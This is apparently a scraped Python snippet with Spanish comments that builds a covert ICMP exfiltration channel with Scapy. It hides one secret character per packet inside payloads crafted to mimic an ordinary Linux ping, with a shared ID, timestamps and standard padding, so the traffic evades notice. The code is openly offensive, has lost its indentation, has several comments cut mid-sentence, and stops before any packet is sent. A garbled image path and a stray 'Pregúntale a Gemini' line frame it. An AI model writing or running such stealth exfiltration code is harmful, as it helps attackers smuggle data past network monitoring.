 Python
import time
import struct
import random
from scapy.all import IP, ICMP, sr1, Raw
def exfiltrar_texto_icmp(destino, texto):
"""
Envía un texto de forma encubierta, carácter por carácter, dentro de paquetes
ICMP Echo Request que emulan ser un ping estándar de Linux.
Args:
destino (str): La dirección IP del destinatario.
texto (str): El texto que se va a exfiltrar.
"""
# 2. Se genera un único ID de ICMP para toda la sesión.
#    Esto simula el ID de proceso que usaría un ping normal,
#    haciendo que todos los paquetes parezcan parte de la misma ejecución.
icmp_id = random.randint(0, 65535)
print(f"[*] Iniciando exfiltración hacia {destino} con ICMP ID: {icmp_id}")
# Iteramos sobre el texto, obteniendo tanto el índice (para el seq) como el
for i, caracter in enumerate(texto, start=1):
# --- Construcción del Payload Sigiloso (48 bytes) ---
# 4. Los primeros 8 bytes son un timestamp.
#    Usamos 'struct.pack' con el formato 'd' (double, 8 bytes) para
#    la hora actual en formato binario, tal como lo haría un ping estándar.
timestamp = struct.pack('d', time.time())
# 4. Los 40 bytes restantes son un patrón de relleno estándar.
#    Creamos un objeto 'bytearray' mutable con una secuencia de bytes
#    típica (0x10, 0x11, 0x12, etc.) para que el payload no parezca
padding = bytearray(range(0x10, 0x10 + 40))
# 5. Inyectamos nuestro carácter secreto en el noveno byte.
#    Reemplazamos el primer byte del patrón de relleno (índice 0, que es
#    el noveno byte del payload total) con el valor ASCII de nuestro
padding[0] = ord(caracter)
# Unimos el timestamp y el relleno modificado para formar el payload final.
payload_final = timestamp + bytes(padding)
Pregúntale a Gemini